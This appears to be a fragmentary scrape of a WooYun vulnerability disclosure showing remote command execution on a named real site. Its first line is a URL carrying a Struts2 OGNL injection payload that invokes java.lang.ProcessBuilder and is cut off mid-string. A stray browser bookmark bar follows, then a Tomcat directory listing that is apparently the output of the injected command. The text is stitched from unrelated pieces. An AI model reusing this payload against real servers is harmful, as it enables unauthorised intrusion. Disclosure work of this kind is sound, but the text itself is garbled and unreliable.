 adsales.tudou.com/adsales/login.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.Stri
MD5 ExpDB 文章收集 很多blog Metasploit other python whois& search 信息搜集 在线工具 有道云收藏 Index of /s
总计 628
drwxr-xr-x 2 app_admin app_admin 4096 2012-05-16 .
drwxr-xr-x 9 app_admin app_admin 4096 2012-05-15 ..
-rw-r--r-- 1 app_admin app_admin 22705 2012-05-15 bootstrap.jar
-rw-r--r-- 1 app_admin app_admin 11830 2012-05-15 catalina.bat
-rwxr-xr-x 1 app_admin app_admin 17938 2012-05-16 catalina.sh
-rw-r--r-- 1 app_admin app_admin 2374 2012-05-15 catalina-tasks.xml
-rw-r--r-- 1 app_admin app_admin 24172 2012-05-15 commons-daemon.jar
-rw-r--r-- 1 app_admin app_admin 199623 2012-05-15 commons-daemon-native.tar.gz
-rw-r--r-- 1 app_admin app_admin 1342 2012-05-15 cpappend.bat
-rw-r--r-- 1 app_admin app_admin 2108 2012-05-15 digest.bat
-rwxr-xr-x 1 app_admin app_admin 1689 2012-05-15 digest.sh
-rw-r--r-- 1 app_admin app_admin 3150 2012-05-15 setclasspath.bat
-rwxr-xr-x 1 app_admin app_admin 4114 2012-05-15 setclasspath.sh
-rw-r--r-- 1 app_admin app_admin 2108 2012-05-15 shutdown.bat
-rwxr-xr-x 1 app_admin app_admin 1628 2012-05-15 shutdown.sh
-rw-r--r-- 1 app_admin app_admin 2109 2012-05-15 startup.bat
-rwxr-xr-x 1 app_admin app_admin 2023 2012-05-15 startup.sh
-rw-r--r-- 1 app_admin app_admin 32277 2012-05-15 tomcat-juli.jar
-rw-r--r-- 1 app_admin app_admin 249259 2012-05-15 tomcat-native.tar.gz
-rw-r--r-- 1 app_admin app_admin 3479 2012-05-15 tool-wrapper.bat
-rwxr-xr-x 1 app_admin app_admin 3472 2012-05-15 tool-wrapper.sh
-rw-r--r-- 1 app_admin app_admin 2113 2012-05-15 version.bat
-rwxr-xr-x 1 app_admin app_admin 1632 2012-05-15 version.sh
www.wooyun.org